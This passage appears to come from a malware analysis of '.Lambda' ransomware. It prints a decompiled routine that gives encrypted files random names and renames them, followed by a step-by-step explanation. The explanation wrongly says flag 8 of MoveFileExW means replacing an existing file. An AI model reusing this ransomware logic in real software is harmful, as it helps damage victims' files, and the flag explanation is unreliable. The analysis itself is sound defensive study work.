
We can see it on ANY.RUN analyse


New filename of encrypted file
while ( 1 )
{
if ( dword_4308F0 )
{
v12 = Seed;
if ( !Seed && byte_43083F != (_BYTE)Seed )
{
__asm { rdseed ecx }
if ( (unsigned __int8)byte_43083F >= (unsigned __int8)Seed )
v12 = 563;
Seed = v12;
}
qmemcpy(String, L"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789", 0x7Eu);
for ( i = 0; i < 9; ++i )
{
v15 = lstrlenW((LPCWSTR)String) - 1;
String2[i] = String[RtlRandomEx(&Seed) % v15];
}
v9 = lpString1;
String2[9] = 0;
lstrcpyW(lpString1, v2);
PathRemoveFileSpecW(v9);
v11 = (void (__stdcall *)(LPWSTR, LPCWSTR))lstrcatW;
lstrcatW(v9, L"\\");
lstrcatW(v9, String2);
lstrcatW(v9, L".Lambda");
}
else
{
lstrcpyW(v9, v2);
v17 = (char *)FileHandle + 1;
v18 = FileHandle == 0;
FileHandle = (char *)FileHandle + 1;
if ( v18 )
wsprintfW(String2, L".Lambda");
else
wsprintfW(String2, L"%lu.Lambda", v17);
v11(v9, String2);
}
v19 = MoveFileExW(v2, v9, 8u);
This code appears to be part of an infinite loop (while (1)) and performs file name generation and file manipulation operations. Here’s a simplified breakdown of its key steps:
-
Condition Checking: The code first checks if a global or static variable (
dword_4308F0) is set. This variable seems to control the behavior of the following code. -
Random String Generation:
- If
dword_4308F0is true, the code generates a random string. It starts by checking and possibly updating aSeedvalue (used for random generation). - The code copies a set of characters (lowercase and uppercase alphabets followed by numbers) into a
Stringvariable. - A loop (
for) generates a random 9-character stringString2using theRtlRandomExfunction with the random seed.
- If
-
File Path Construction:
- The code constructs a file path using the generated random string (
String2), appending the “.Lambda” extension at the end. - If
dword_4308F0is false, another method is used for generating a file name based on the value ofFileHandle.
- The code constructs a file path using the generated random string (
-
File Manipulation:
- The code attempts to move or rename a file (
MoveFileExW) using the paths constructed earlier. The8uparameter indicates it should replace the file if it already exists.
- The code attempts to move or rename a file (
In summary, this code seems involved in generating random file names and moving or modifying files on the system.
